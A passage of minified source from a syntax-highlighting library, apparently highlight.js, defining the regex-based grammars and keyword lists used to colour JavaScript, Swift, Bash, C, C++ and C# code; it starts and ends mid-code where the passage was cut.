    ;var ce="\\.([0-9](_*[0-9])*)",de="[0-9a-fA-F](_*[0-9a-fA-F])*",ge={
    className:"number",variants:[{
    begin:`(\\b([0-9](_*[0-9])*)((${ce})|\\.)?|(${ce}))[eE][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
    },{begin:`\\b([0-9](_*[0-9])*)((${ce})[fFdD]?\\b|\\.([fFdD]\\b)?)`},{
    begin:`(${ce})[fFdD]?\\b`},{begin:"\\b([0-9](_*[0-9])*)[fFdD]\\b"},{
    begin:`\\b0[xX]((${de})\\.?|(${de})?\\.(${de}))[pP][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
    },{begin:"\\b(0|[1-9](_*[0-9])*)[lL]?\\b"},{begin:`\\b0[xX](${de})[lL]?\\b`},{
    begin:"\\b0(_*[0-7])*[lL]?\\b"},{begin:"\\b0[bB][01](_*[01])*[lL]?\\b"}],
    relevance:0};function ue(e,n,t){return-1===t?"":e.replace(n,(a=>ue(e,n,t-1)))}
    const be="[A-Za-z$_][0-9A-Za-z$_]*",me=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],pe=["true","false","null","undefined","NaN","Infinity"],_e=["Object","Function","Boolean","Symbol","Math","Date","Number","BigInt","String","RegExp","Array","Float32Array","Float64Array","Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Int32Array","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array","Set","Map","WeakSet","WeakMap","ArrayBuffer","SharedArrayBuffer","Atomics","DataView","JSON","Promise","Generator","GeneratorFunction","AsyncFunction","Reflect","Proxy","Intl","WebAssembly"],he=["Error","EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"],fe=["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],Ee=["arguments","this","super","console","window","document","localStorage","module","global"],ye=[].concat(fe,_e,he)
    ;function Ne(e){const n=e.regex,t=be,a={begin:/<[A-Za-z0-9\\._:-]+/,
    end:/\/[A-Za-z0-9\\._:-]+>|\/>/,isTrulyOpeningTag:(e,n)=>{
    const t=e[0].length+e.index,a=e.input[t]
    ;if("<"===a||","===a)return void n.ignoreMatch();let i
    ;">"===a&&(((e,{after:n})=>{const t="</"+e[0].slice(1)
    ;return-1!==e.input.indexOf(t,n)})(e,{after:t
    })||n.ignoreMatch()),(i=e.input.substr(t).match(/^\s+extends\s+/))&&0===i.index&&n.ignoreMatch()
    }},i={$pattern:be,keyword:me,literal:pe,built_in:ye,"variable.language":Ee
    },r="\\.([0-9](_?[0-9])*)",s="0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*",o={
    className:"number",variants:[{
    begin:`(\\b(${s})((${r})|\\.)?|(${r}))[eE][+-]?([0-9](_?[0-9])*)\\b`},{
    begin:`\\b(${s})\\b((${r})\\b|\\.)?|(${r})\\b`},{
    begin:"\\b(0|[1-9](_?[0-9])*)n\\b"},{
    begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b"},{
    begin:"\\b0[bB][0-1](_?[0-1])*n?\\b"},{begin:"\\b0[oO][0-7](_?[0-7])*n?\\b"},{
    begin:"\\b0[0-7]+n?\\b"}],relevance:0},l={className:"subst",begin:"\\$\\{",
    end:"\\}",keywords:i,contains:[]},c={begin:"html`",end:"",starts:{end:"`",
    returnEnd:!1,contains:[e.BACKSLASH_ESCAPE,l],subLanguage:"xml"}},d={
    begin:"css`",end:"",starts:{end:"`",returnEnd:!1,
    contains:[e.BACKSLASH_ESCAPE,l],subLanguage:"css"}},g={className:"string",
    begin:"`",end:"`",contains:[e.BACKSLASH_ESCAPE,l]},u={className:"comment",
    variants:[e.COMMENT(/\/\*\*(?!\/)/,"\\*/",{relevance:0,contains:[{
    begin:"(?=@[A-Za-z]+)",relevance:0,contains:[{className:"doctag",
    begin:"@[A-Za-z]+"},{className:"type",begin:"\\{",end:"\\}",excludeEnd:!0,
    excludeBegin:!0,relevance:0},{className:"variable",begin:t+"(?=\\s*(-)|$)",
    endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]
    }),e.C_BLOCK_COMMENT_MODE,e.C_LINE_COMMENT_MODE]
    },b=[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,c,d,g,o];l.contains=b.concat({
    begin:/\{/,end:/\}/,keywords:i,contains:["self"].concat(b)})
    ;const m=[].concat(u,l.contains),p=m.concat([{begin:/\(/,end:/\)/,keywords:i,
    contains:["self"].concat(m)}]),_={className:"params",begin:/\(/,end:/\)/,
    excludeBegin:!0,excludeEnd:!0,keywords:i,contains:p},h={variants:[{
    match:[/class/,/\s+/,t,/\s+/,/extends/,/\s+/,n.concat(t,"(",n.concat(/\./,t),")*")],
    scope:{1:"keyword",3:"title.class",5:"keyword",7:"title.class.inherited"}},{
    match:[/class/,/\s+/,t],scope:{1:"keyword",3:"title.class"}}]},f={relevance:0,
    match:n.either(/\bJSON/,/\b[A-Z][a-z]+([A-Z][a-z]+|\d)*/,/\b[A-Z]{2,}([A-Z][a-z]+|\d)+/),
    className:"title.class",keywords:{_:[..._e,...he]}},E={variants:[{
    match:[/function/,/\s+/,t,/(?=\s*\()/]},{match:[/function/,/\s*(?=\()/]}],
    className:{1:"keyword",3:"title.function"},label:"func.def",contains:[_],
    illegal:/%/},y={
    match:n.concat(/\b/,(N=[...fe,"super"],n.concat("(?!",N.join("|"),")")),t,n.lookahead(/\(/)),
    className:"title.function",relevance:0};var N;const w={
    begin:n.concat(/\./,n.lookahead(n.concat(t,/(?![0-9A-Za-z$_(])/))),end:t,
    excludeBegin:!0,keywords:"prototype",className:"property",relevance:0},v={
    match:[/get|set/,/\s+/,t,/(?=\()/],className:{1:"keyword",3:"title.function"},
    contains:[{begin:/\(\)/},_]
    },O="(\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)|"+e.UNDERSCORE_IDENT_RE+")\\s*=>",x={
    match:[/const|var|let/,/\s+/,t,/\s*/,/=\s*/,n.lookahead(O)],className:{
    1:"keyword",3:"title.function"},contains:[_]};return{name:"Javascript",
    aliases:["js","jsx","mjs","cjs"],keywords:i,exports:{PARAMS_CONTAINS:p,
    CLASS_REFERENCE:f},illegal:/#(?![$_A-z])/,contains:[e.SHEBANG({label:"shebang",
    binary:"node",relevance:5}),{label:"use_strict",className:"meta",relevance:10,
    begin:/^\s*['"]use (strict|asm)['"]/
    },e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,c,d,g,u,o,f,{className:"attr",
    begin:t+n.lookahead(":"),relevance:0},x,{
    begin:"("+e.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",
    keywords:"return throw case",relevance:0,contains:[u,e.REGEXP_MODE,{
    className:"function",begin:O,returnBegin:!0,end:"\\s*=>",contains:[{
    className:"params",variants:[{begin:e.UNDERSCORE_IDENT_RE,relevance:0},{
    className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,
    excludeEnd:!0,keywords:i,contains:p}]}]},{begin:/,/,relevance:0},{match:/\s+/,
    relevance:0},{variants:[{begin:"<>",end:"</>"},{
    match:/<[A-Za-z0-9\\._:-]+\s*\/>/},{begin:a.begin,
    "on:begin":a.isTrulyOpeningTag,end:a.end}],subLanguage:"xml",contains:[{
    begin:a.begin,end:a.end,skip:!0,contains:["self"]}]}]},E,{
    beginKeywords:"while if switch catch for"},{
    begin:"\\b(?!function)"+e.UNDERSCORE_IDENT_RE+"\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)\\s*\\{",
    returnBegin:!0,label:"func.def",contains:[_,e.inherit(e.TITLE_MODE,{begin:t,
    className:"title.function"})]},{match:/\.\.\./,relevance:0},w,{match:"\\$"+t,
    relevance:0},{match:[/\bconstructor(?=\s*\()/],className:{1:"title.function"},
    contains:[_]},y,{relevance:0,match:/\b[A-Z][A-Z_0-9]+\b/,
    className:"variable.constant"},h,v,{match:/\$[(.]/}]}}
    const we=e=>m(/\b/,e,/\w$/.test(e)?/\b/:/\B/),ve=["Protocol","Type"].map(we),Oe=["init","self"].map(we),xe=["Any","Self"],Me=["actor","associatedtype","async","await",/as\?/,/as!/,"as","break","case","catch","class","continue","convenience","default","defer","deinit","didSet","do","dynamic","else","enum","extension","fallthrough",/fileprivate\(set\)/,"fileprivate","final","for","func","get","guard","if","import","indirect","infix",/init\?/,/init!/,"inout",/internal\(set\)/,"internal","in","is","isolated","nonisolated","lazy","let","mutating","nonmutating",/open\(set\)/,"open","operator","optional","override","postfix","precedencegroup","prefix",/private\(set\)/,"private","protocol",/public\(set\)/,"public","repeat","required","rethrows","return","set","some","static","struct","subscript","super","switch","throws","throw",/try\?/,/try!/,"try","typealias",/unowned\(safe\)/,/unowned\(unsafe\)/,"unowned","var","weak","where","while","willSet"],ke=["false","nil","true"],Se=["assignment","associativity","higherThan","left","lowerThan","none","right"],Ae=["#colorLiteral","#column","#dsohandle","#else","#elseif","#endif","#error","#file","#fileID","#fileLiteral","#filePath","#function","#if","#imageLiteral","#keyPath","#line","#selector","#sourceLocation","#warn_unqualified_access","#warning"],Ce=["abs","all","any","assert","assertionFailure","debugPrint","dump","fatalError","getVaList","isKnownUniquelyReferenced","max","min","numericCast","pointwiseMax","pointwiseMin","precondition","preconditionFailure","print","readLine","repeatElement","sequence","stride","swap","swift_unboxFromSwiftValueWithType","transcode","type","unsafeBitCast","unsafeDowncast","withExtendedLifetime","withUnsafeMutablePointer","withUnsafePointer","withVaList","withoutActuallyEscaping","zip"],Te=p(/[/=\-+!*%<>&|^~?]/,/[\u00A1-\u00A7]/,/[\u00A9\u00AB]/,/[\u00AC\u00AE]/,/[\u00B0\u00B1]/,/[\u00B6\u00BB\u00BF\u00D7\u00F7]/,/[\u2016-\u2017]/,/[\u2020-\u2027]/,/[\u2030-\u203E]/,/[\u2041-\u2053]/,/[\u2055-\u205E]/,/[\u2190-\u23FF]/,/[\u2500-\u2775]/,/[\u2794-\u2BFF]/,/[\u2E00-\u2E7F]/,/[\u3001-\u3003]/,/[\u3008-\u3020]/,/[\u3030]/),Re=p(Te,/[\u0300-\u036F]/,/[\u1DC0-\u1DFF]/,/[\u20D0-\u20FF]/,/[\uFE00-\uFE0F]/,/[\uFE20-\uFE2F]/),De=m(Te,Re,"*"),Ie=p(/[a-zA-Z_]/,/[\u00A8\u00AA\u00AD\u00AF\u00B2-\u00B5\u00B7-\u00BA]/,/[\u00BC-\u00BE\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u00FF]/,/[\u0100-\u02FF\u0370-\u167F\u1681-\u180D\u180F-\u1DBF]/,/[\u1E00-\u1FFF]/,/[\u200B-\u200D\u202A-\u202E\u203F-\u2040\u2054\u2060-\u206F]/,/[\u2070-\u20CF\u2100-\u218F\u2460-\u24FF\u2776-\u2793]/,/[\u2C00-\u2DFF\u2E80-\u2FFF]/,/[\u3004-\u3007\u3021-\u302F\u3031-\u303F\u3040-\uD7FF]/,/[\uF900-\uFD3D\uFD40-\uFDCF\uFDF0-\uFE1F\uFE30-\uFE44]/,/[\uFE47-\uFEFE\uFF00-\uFFFD]/),Le=p(Ie,/\d/,/[\u0300-\u036F\u1DC0-\u1DFF\u20D0-\u20FF\uFE20-\uFE2F]/),Be=m(Ie,Le,"*"),$e=m(/[A-Z]/,Le,"*"),Fe=["autoclosure",m(/convention\(/,p("swift","block","c"),/\)/),"discardableResult","dynamicCallable","dynamicMemberLookup","escaping","frozen","GKInspectable","IBAction","IBDesignable","IBInspectable","IBOutlet","IBSegueAction","inlinable","main","nonobjc","NSApplicationMain","NSCopying","NSManaged",m(/objc\(/,Be,/\)/),"objc","objcMembers","propertyWrapper","requires_stored_property_inits","resultBuilder","testable","UIApplicationMain","unknown","usableFromInline"],ze=["iOS","iOSApplicationExtension","macOS","macOSApplicationExtension","macCatalyst","macCatalystApplicationExtension","watchOS","watchOSApplicationExtension","tvOS","tvOSApplicationExtension","swift"]
    ;var Ue=Object.freeze({__proto__:null,grmr_bash:e=>{const n=e.regex,t={},a={
    begin:/\$\{/,end:/\}/,contains:["self",{begin:/:-/,contains:[t]}]}
    ;Object.assign(t,{className:"variable",variants:[{
    begin:n.concat(/\$[\w\d#@][\w\d_]*/,"(?![\\w\\d])(?![$])")},a]});const i={
    className:"subst",begin:/\$\(/,end:/\)/,contains:[e.BACKSLASH_ESCAPE]},r={
    begin:/<<-?\s*(?=\w+)/,starts:{contains:[e.END_SAME_AS_BEGIN({begin:/(\w+)/,
    end:/(\w+)/,className:"string"})]}},s={className:"string",begin:/"/,end:/"/,
    contains:[e.BACKSLASH_ESCAPE,t,i]};i.contains.push(s);const o={begin:/\$\(\(/,
    end:/\)\)/,contains:[{begin:/\d+#[0-9a-f]+/,className:"number"},e.NUMBER_MODE,t]
    },l=e.SHEBANG({binary:"(fish|bash|zsh|sh|csh|ksh|tcsh|dash|scsh)",relevance:10
    }),c={className:"function",begin:/\w[\w\d_]*\s*\(\s*\)\s*\{/,returnBegin:!0,
    contains:[e.inherit(e.TITLE_MODE,{begin:/\w[\w\d_]*/})],relevance:0};return{
    name:"Bash",aliases:["sh"],keywords:{$pattern:/\b[a-z._-]+\b/,
    keyword:["if","then","else","elif","fi","for","while","in","do","done","case","esac","function"],
    literal:["true","false"],
    built_in:["break","cd","continue","eval","exec","exit","export","getopts","hash","pwd","readonly","return","shift","test","times","trap","umask","unset","alias","bind","builtin","caller","command","declare","echo","enable","help","let","local","logout","mapfile","printf","read","readarray","source","type","typeset","ulimit","unalias","set","shopt","autoload","bg","bindkey","bye","cap","chdir","clone","comparguments","compcall","compctl","compdescribe","compfiles","compgroups","compquote","comptags","comptry","compvalues","dirs","disable","disown","echotc","echoti","emulate","fc","fg","float","functions","getcap","getln","history","integer","jobs","kill","limit","log","noglob","popd","print","pushd","pushln","rehash","sched","setcap","setopt","stat","suspend","ttyctl","unfunction","unhash","unlimit","unsetopt","vared","wait","whence","where","which","zcompile","zformat","zftp","zle","zmodload","zparseopts","zprof","zpty","zregexparse","zsocket","zstyle","ztcp","chcon","chgrp","chown","chmod","cp","dd","df","dir","dircolors","ln","ls","mkdir","mkfifo","mknod","mktemp","mv","realpath","rm","rmdir","shred","sync","touch","truncate","vdir","b2sum","base32","base64","cat","cksum","comm","csplit","cut","expand","fmt","fold","head","join","md5sum","nl","numfmt","od","paste","ptx","pr","sha1sum","sha224sum","sha256sum","sha384sum","sha512sum","shuf","sort","split","sum","tac","tail","tr","tsort","unexpand","uniq","wc","arch","basename","chroot","date","dirname","du","echo","env","expr","factor","groups","hostid","id","link","logname","nice","nohup","nproc","pathchk","pinky","printenv","printf","pwd","readlink","runcon","seq","sleep","stat","stdbuf","stty","tee","test","timeout","tty","uname","unlink","uptime","users","who","whoami","yes"]
    },contains:[l,e.SHEBANG(),c,o,e.HASH_COMMENT_MODE,r,{match:/(\/[a-z._-]+)+/},s,{
    className:"",begin:/\\"/},{className:"string",begin:/'/,end:/'/},t]}},
    grmr_c:e=>{const n=e.regex,t=e.COMMENT("//","$",{contains:[{begin:/\\\n/}]
    }),a="[a-zA-Z_]\\w*::",i="(decltype\\(auto\\)|"+n.optional(a)+"[a-zA-Z_]\\w*"+n.optional("<[^<>]+>")+")",r={
    className:"type",variants:[{begin:"\\b[a-z\\d_]*_t\\b"},{
    match:/\batomic_[a-z]{3,6}\b/}]},s={className:"string",variants:[{
    begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]},{
    begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",
    end:"'",illegal:"."},e.END_SAME_AS_BEGIN({
    begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},o={
    className:"number",variants:[{begin:"\\b(0b[01']+)"},{
    begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)"
    },{
    begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
    }],relevance:0},l={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{
    keyword:"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"
    },contains:[{begin:/\\\n/,relevance:0},e.inherit(s,{className:"string"}),{
    className:"string",begin:/<.*?>/},t,e.C_BLOCK_COMMENT_MODE]},c={
    className:"title",begin:n.optional(a)+e.IDENT_RE,relevance:0
    },d=n.optional(a)+e.IDENT_RE+"\\s*\\(",g={
    keyword:["asm","auto","break","case","continue","default","do","else","enum","extern","for","fortran","goto","if","inline","register","restrict","return","sizeof","struct","switch","typedef","union","volatile","while","_Alignas","_Alignof","_Atomic","_Generic","_Noreturn","_Static_assert","_Thread_local","alignas","alignof","noreturn","static_assert","thread_local","_Pragma"],
    type:["float","double","signed","unsigned","int","short","long","char","void","_Bool","_Complex","_Imaginary","_Decimal32","_Decimal64","_Decimal128","const","static","complex","bool","imaginary"],
    literal:"true false NULL",
    built_in:"std string wstring cin cout cerr clog stdin stdout stderr stringstream istringstream ostringstream auto_ptr deque list queue stack vector map set pair bitset multiset multimap unordered_set unordered_map unordered_multiset unordered_multimap priority_queue make_pair array shared_ptr abort terminate abs acos asin atan2 atan calloc ceil cosh cos exit exp fabs floor fmod fprintf fputs free frexp fscanf future isalnum isalpha iscntrl isdigit isgraph islower isprint ispunct isspace isupper isxdigit tolower toupper labs ldexp log10 log malloc realloc memchr memcmp memcpy memset modf pow printf putchar puts scanf sinh sin snprintf sprintf sqrt sscanf strcat strchr strcmp strcpy strcspn strlen strncat strncmp strncpy strpbrk strrchr strspn strstr tanh tan vfprintf vprintf vsprintf endl initializer_list unique_ptr"
    },u=[l,r,t,e.C_BLOCK_COMMENT_MODE,o,s],b={variants:[{begin:/=/,end:/;/},{
    begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],
    keywords:g,contains:u.concat([{begin:/\(/,end:/\)/,keywords:g,
    contains:u.concat(["self"]),relevance:0}]),relevance:0},m={
    begin:"("+i+"[\\*&\\s]+)+"+d,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,
    keywords:g,illegal:/[^\w\s\*&:<>.]/,contains:[{begin:"decltype\\(auto\\)",
    keywords:g,relevance:0},{begin:d,returnBegin:!0,contains:[e.inherit(c,{
    className:"title.function"})],relevance:0},{relevance:0,match:/,/},{
    className:"params",begin:/\(/,end:/\)/,keywords:g,relevance:0,
    contains:[t,e.C_BLOCK_COMMENT_MODE,s,o,r,{begin:/\(/,end:/\)/,keywords:g,
    relevance:0,contains:["self",t,e.C_BLOCK_COMMENT_MODE,s,o,r]}]
    },r,t,e.C_BLOCK_COMMENT_MODE,l]};return{name:"C",aliases:["h"],keywords:g,
    disableAutodetect:!0,illegal:"</",contains:[].concat(b,m,u,[l,{
    begin:e.IDENT_RE+"::",keywords:g},{className:"class",
    beginKeywords:"enum class struct union",end:/[{;:<>=]/,contains:[{
    beginKeywords:"final class struct"},e.TITLE_MODE]}]),exports:{preprocessor:l,
    strings:s,keywords:g}}},grmr_cpp:e=>{const n=e.regex,t=e.COMMENT("//","$",{
    contains:[{begin:/\\\n/}]
    }),a="[a-zA-Z_]\\w*::",i="(?!struct)(decltype\\(auto\\)|"+n.optional(a)+"[a-zA-Z_]\\w*"+n.optional("<[^<>]+>")+")",r={
    className:"type",begin:"\\b[a-z\\d_]*_t\\b"},s={className:"string",variants:[{
    begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]},{
    begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",
    end:"'",illegal:"."},e.END_SAME_AS_BEGIN({
    begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},o={
    className:"number",variants:[{begin:"\\b(0b[01']+)"},{
    begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)"
    },{
    begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
    }],relevance:0},l={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{
    keyword:"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"
    },contains:[{begin:/\\\n/,relevance:0},e.inherit(s,{className:"string"}),{
    className:"string",begin:/<.*?>/},t,e.C_BLOCK_COMMENT_MODE]},c={
    className:"title",begin:n.optional(a)+e.IDENT_RE,relevance:0
    },d=n.optional(a)+e.IDENT_RE+"\\s*\\(",g={
    type:["bool","char","char16_t","char32_t","char8_t","double","float","int","long","short","void","wchar_t","unsigned","signed","const","static"],
    keyword:["alignas","alignof","and","and_eq","asm","atomic_cancel","atomic_commit","atomic_noexcept","auto","bitand","bitor","break","case","catch","class","co_await","co_return","co_yield","compl","concept","const_cast|10","consteval","constexpr","constinit","continue","decltype","default","delete","do","dynamic_cast|10","else","enum","explicit","export","extern","false","final","for","friend","goto","if","import","inline","module","mutable","namespace","new","noexcept","not","not_eq","nullptr","operator","or","or_eq","override","private","protected","public","reflexpr","register","reinterpret_cast|10","requires","return","sizeof","static_assert","static_cast|10","struct","switch","synchronized","template","this","thread_local","throw","transaction_safe","transaction_safe_dynamic","true","try","typedef","typeid","typename","union","using","virtual","volatile","while","xor","xor_eq"],
    literal:["NULL","false","nullopt","nullptr","true"],built_in:["_Pragma"],
    _type_hints:["any","auto_ptr","barrier","binary_semaphore","bitset","complex","condition_variable","condition_variable_any","counting_semaphore","deque","false_type","future","imaginary","initializer_list","istringstream","jthread","latch","lock_guard","multimap","multiset","mutex","optional","ostringstream","packaged_task","pair","promise","priority_queue","queue","recursive_mutex","recursive_timed_mutex","scoped_lock","set","shared_future","shared_lock","shared_mutex","shared_timed_mutex","shared_ptr","stack","string_view","stringstream","timed_mutex","thread","true_type","tuple","unique_lock","unique_ptr","unordered_map","unordered_multimap","unordered_multiset","unordered_set","variant","vector","weak_ptr","wstring","wstring_view"]
    },u={className:"function.dispatch",relevance:0,keywords:{
    _hint:["abort","abs","acos","apply","as_const","asin","atan","atan2","calloc","ceil","cerr","cin","clog","cos","cosh","cout","declval","endl","exchange","exit","exp","fabs","floor","fmod","forward","fprintf","fputs","free","frexp","fscanf","future","invoke","isalnum","isalpha","iscntrl","isdigit","isgraph","islower","isprint","ispunct","isspace","isupper","isxdigit","labs","launder","ldexp","log","log10","make_pair","make_shared","make_shared_for_overwrite","make_tuple","make_unique","malloc","memchr","memcmp","memcpy","memset","modf","move","pow","printf","putchar","puts","realloc","scanf","sin","sinh","snprintf","sprintf","sqrt","sscanf","std","stderr","stdin","stdout","strcat","strchr","strcmp","strcpy","strcspn","strlen","strncat","strncmp","strncpy","strpbrk","strrchr","strspn","strstr","swap","tan","tanh","terminate","to_underlying","tolower","toupper","vfprintf","visit","vprintf","vsprintf"]
    },
    begin:n.concat(/\b/,/(?!decltype)/,/(?!if)/,/(?!for)/,/(?!switch)/,/(?!while)/,e.IDENT_RE,n.lookahead(/(<[^<>]+>|)\s*\(/))
    },b=[u,l,r,t,e.C_BLOCK_COMMENT_MODE,o,s],m={variants:[{begin:/=/,end:/;/},{
    begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],
    keywords:g,contains:b.concat([{begin:/\(/,end:/\)/,keywords:g,
    contains:b.concat(["self"]),relevance:0}]),relevance:0},p={className:"function",
    begin:"("+i+"[\\*&\\s]+)+"+d,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,
    keywords:g,illegal:/[^\w\s\*&:<>.]/,contains:[{begin:"decltype\\(auto\\)",
    keywords:g,relevance:0},{begin:d,returnBegin:!0,contains:[c],relevance:0},{
    begin:/::/,relevance:0},{begin:/:/,endsWithParent:!0,contains:[s,o]},{
    relevance:0,match:/,/},{className:"params",begin:/\(/,end:/\)/,keywords:g,
    relevance:0,contains:[t,e.C_BLOCK_COMMENT_MODE,s,o,r,{begin:/\(/,end:/\)/,
    keywords:g,relevance:0,contains:["self",t,e.C_BLOCK_COMMENT_MODE,s,o,r]}]
    },r,t,e.C_BLOCK_COMMENT_MODE,l]};return{name:"C++",
    aliases:["cc","c++","h++","hpp","hh","hxx","cxx"],keywords:g,illegal:"</",
    classNameAliases:{"function.dispatch":"built_in"},
    contains:[].concat(m,p,u,b,[l,{
    begin:"\\b(deque|list|queue|priority_queue|pair|stack|vector|map|set|bitset|multiset|multimap|unordered_map|unordered_set|unordered_multiset|unordered_multimap|array|tuple|optional|variant|function)\\s*<",
    end:">",keywords:g,contains:["self",r]},{begin:e.IDENT_RE+"::",keywords:g},{
    match:[/\b(?:enum(?:\s+(?:class|struct))?|class|struct|union)/,/\s+/,/\w+/],
    className:{1:"keyword",3:"title.class"}}])}},grmr_csharp:e=>{const n={
    keyword:["abstract","as","base","break","case","catch","class","const","continue","do","else","event","explicit","extern","finally","fixed","for","foreach","goto","if","implicit","in","interface","internal","is","lock","namespace","new","operator","out","override","params","private","protected","public","readonly","record","ref","return","sealed","sizeof","stackalloc","static","struct","switch","this","throw","try","typeof","unchecked","unsafe","using","virtual","void","volatile","while"].concat(["add","alias","and","ascending","async","await","by","descending","equals","from","get","global","group","init","into","join","let","nameof","not","notnull","on","or","orderby","partial","remove","select","set","unmanaged","value|0","var","when","where","with","yield"]),
    built_in:["bool","byte","char","decimal","delegate","double","dynamic","enum","float","int","long","nint","nuint","object","sbyte","short","string","ulong","uint","ushort"],
    literal:["default","false","null","true"]},t=e.inherit(e.TITLE_MODE,{
    begin:"[a-zA-Z](\\.?\\w)*"}),a={className:"number",variants:[{
    begin:"\\b(0b[01']+)"},{
    begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)(u|U|l|L|ul|UL|f|F|b|B)"},{
    begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
    }],relevance:0},i={className:"string",begin:'@"',end:'"',contains:[{begin:'""'}]
    },r=e.inherit(i,{illegal:/\n/}),s={className:"subst",begin:/\{/,end:/\}/,
    keywords:n},o=e.inherit(s,{illegal:/\n/}),l={className:"string",begin:/\$"/,
    end:'"',illegal:/\n/,contains:[{begin:/\{\{/},{begin:/\}\}/
    },e.BACKSLASH_ESCAPE,o]},c={className:"string",begin:/\$@"/,end:'"',contains:[{
    begin:/\{\{/},{begin:/\}\}/},{begin:'""'},s]},d=e.inherit(c,{illegal:/\n/,
    contains:[{begin:/\{\{/},{begin:/\}\}/},{begin:'""'},o]})
    ;s.contains=[c,l,i,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,a,e.C_BLOCK_COMMENT_MODE],
    o.contains=[d,l,r,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,a,e.inherit(e.C_BLOCK_COMMENT_MODE,{
    illegal:/\n/})];const g={variants:[c,l,i,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]
    },u={begin:"<",end:">",contains:[{beginKeywords:"in out"},t]
    },b=e.IDENT_RE+"(<"+e.IDENT_RE+"(\\s*,\\s*"+e.IDENT_RE+")*>)?(\\[\\])?",m={
    begin:"@"+e.IDENT_RE,relevance:0};return{name:"C#",aliases:["cs","c#"],
    keywords:n,illegal:/::/,contains:[e.COMMENT("///","$",{returnBegin:!0,
    contains:[{className:"doctag",variants:[{begin:"///",relevance:0},{
    begin:"\x3c!--|--\x3e"},{begin:"</?",end:">"}]}]
    }),e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"meta",begin:"#",
    end:"$",keywords:{
    keyword:"if else elif endif define undef warning error line region endregion pragma checksum"
    }},g,a,{beginKeywords:"class interface",relevance:0,end:/[{;=]/,
    illegal:/[^\s:,]/,contains:[{beginKeywords:"where class"
    },t,u,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{beginKeywords:"namespace",
    relevance:0,end:/[{;=]/,illegal:/[^\s:]/,
    contains:[t,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{
    beginKeywords:"record",relevance:0,end:/[{;=]/,illegal:/[^\s:]/,
    contains:[t,u,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"meta",
    begin:"^\\s*\\[(?=[\\w])",excludeBegin:!0,end:"\\]",excludeEnd:!0,contains:[{
    className:"string",begin:/"/,end:/"/}]},{
    beginKeywords:"new return throw await else",relevance:0},{className:"function",
    begin:"("+b+"\\s+)+"+e.IDENT_RE+"\\s*(<[^=]+>\\s*)?\\(",returnBegin:!0,
    end:/\s*[{;=]/,excludeEnd:!0,keywords:n,contains:[{
    beginKeywords:"public private protected static internal protected abstract async extern override unsafe virtual new sealed partial",
    relevance:0},{begin:e.IDENT_RE+"\\s*(<[^=]+>\\s*)?\\(",returnBegin:!0,
    contains:[e.TITLE_MODE,u],relevance:0},{match:/\(\)/},{className:"params",
    begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:n,relevance:0,
    contains:[g,a,e.C_BLOCK_COMMENT_MODE]
